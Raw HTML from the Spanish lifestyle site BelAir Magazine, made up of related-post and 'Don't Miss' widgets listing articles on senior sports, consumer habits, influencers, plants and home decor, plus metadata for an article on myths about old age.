	<div class="entry-featured-media" ><a title="Los mejores deportes para personas mayores" class="g1-frame" href="https://belairmagazine.es/sociedad/los-mejores-deportes-para-personas-mayores/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Deporte-personas-mayores-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Los mejores deportes para personas mayores 12"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>12.3k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/los-mejores-deportes-para-personas-mayores/" rel="bookmark">Los mejores deportes para personas mayores</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68700">
			<div class="snax-voting-score" data-snax-voting-score="12345">
				<strong>12.3k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68700" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68700" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68635 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
	<div class="entry-featured-media" ><a title="El 65 % de los consumidores cambia de marca según el precio del producto" class="g1-frame" href="https://belairmagazine.es/sociedad/el-65-de-los-consumidores-cambia-de-marca-segun-el-precio-del-producto/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/11/Marcas-consumidores-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="El 65 % de los consumidores cambia de marca según el precio del producto 13"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>652</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/el-65-de-los-consumidores-cambia-de-marca-segun-el-precio-del-producto/" rel="bookmark">El 65 % de los consumidores cambia de marca según el precio del producto</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68635">
			<div class="snax-voting-score" data-snax-voting-score="652">
				<strong>652</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68635" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68635" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<aside class="g1-dont-miss">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>
				<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-35574 post type-post status-publish format-standard has-post-thumbnail category-belleza">
	<div class="entry-featured-media" ><a title="Operaciones estéticas, así eran y son estas influencers" class="g1-frame" href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="quirófano para operaciones estéticas" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Operaciones estéticas, así eran y son estas influencers 14"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>200</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/" rel="bookmark">Operaciones estéticas, así eran y son estas influencers</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="35574">
			<div class="snax-voting-score" data-snax-voting-score="200">
				<strong>200</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="35574" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="35574" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-9298 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano" class="g1-frame" href="https://belairmagazine.es/deco/plantas-exterior-resistentes-sol-y-calor-jardin-verano/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Plantas de exterior resistentes al sol" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano 15"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>675</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/plantas-exterior-resistentes-sol-y-calor-jardin-verano/" rel="bookmark">Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="9298">
			<div class="snax-voting-score" data-snax-voting-score="675">
				<strong>675</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="9298" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="9298" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-14917 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Diy: cómo hacer un espejo estilo industrial con poco dinero" class="g1-frame" href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="espejo estilo industrial diy" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Diy: cómo hacer un espejo estilo industrial con poco dinero 16"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>564</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/" rel="bookmark">Diy: cómo hacer un espejo estilo industrial con poco dinero</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="14917">
			<div class="snax-voting-score" data-snax-voting-score="564">
				<strong>564</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="14917" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="14917" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-10941 post type-post status-publish format-standard has-post-thumbnail category-sociedad tag-bikinis">
	<div class="entry-featured-media" ><a title="Los mejores posados en bañador de nuestros famosos e influencers favoritos" class="g1-frame" href="https://belairmagazine.es/sociedad/mejores-posados-banador-famosos-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="posados bañador famosos e influencers" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Los mejores posados en bañador de nuestros famosos e influencers favoritos 17"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>676</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/mejores-posados-banador-famosos-influencers/" rel="bookmark">Los mejores posados en bañador de nuestros famosos e influencers favoritos</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="10941">
			<div class="snax-voting-score" data-snax-voting-score="676">
				<strong>676</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="10941" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="10941" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-39703 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Las piscinas prefabricadas, ante su mejor año de la última década" class="g1-frame" href="https://belairmagazine.es/deco/piscinas-prefabricadas-dtp-ante-su-mejor-ano-de-la-ultima-decada/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Las piscinas prefabricadas, ante su mejor año de la última década 18"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>405</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/piscinas-prefabricadas-dtp-ante-su-mejor-ano-de-la-ultima-decada/" rel="bookmark">Las piscinas prefabricadas, ante su mejor año de la última década</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="39703">
			<div class="snax-voting-score" data-snax-voting-score="405">
				<strong>405</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="39703" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="39703" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-7687 post type-post status-publish format-standard has-post-thumbnail category-sociedad tag-influencers">
	<div class="entry-featured-media" ><a title="Sara Carbonero, Paula Echevarría, Kim Kardashian … así eran nuestras famosas e influencers de niñas ¿Las reconoces?" class="g1-frame" href="https://belairmagazine.es/sociedad/sara-carbonero-paula-echevarria-kim-kardashian-famosas-influencers-ninas/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Influencers y famosas de jóvenes" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1024x576.jpg.webp 1024w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1080x608.jpg.webp 1080w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1280x720.jpg.webp 1280w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-980x551.jpg.webp 980w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-480x270.jpg.webp 480w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Sara Carbonero, Paula Echevarría, Kim Kardashian … así eran nuestras famosas e influencers de niñas ¿Las reconoces? 19"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>387</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/sara-carbonero-paula-echevarria-kim-kardashian-famosas-influencers-ninas/" rel="bookmark">Sara Carbonero, Paula Echevarría, Kim Kardashian … así eran nuestras famosas e influencers de niñas ¿Las reconoces?</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="7687">
			<div class="snax-voting-score" data-snax-voting-score="387">
				<strong>387</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="7687" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="7687" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>




	<meta itemprop="mainEntityOfPage" content="https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/"/>

			<meta itemprop="datePublished"
		      content="2023-10-30T10:33:15"/>
	
			<meta itemprop="dateModified"
		      content="2025-02-15T14:36:46"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="BelAir Magazine" />
		<meta itemprop="url" content="https://belairmagazine.es" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://belairmagazine.es/wp-content/uploads/2022/03/logo-belair-black-2021.png" />
		</span>
	</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="Antonio Fernández" >
		</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://belairmagazine.es/sociedad/sonorama-cooltural-festivales-mas-accesibles/" href="https://belairmagazine.es/sociedad/sonorama-cooltural-festivales-mas-accesibles/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>				</div>
			</div>

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-2" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Más visitadas</span></h2></header>			<div id="g1-widget-posts-1"
			     class="g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod11">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-tile g1-dark post-14917 post type-post status-publish format-standard has-post-thumbnail category-deco">
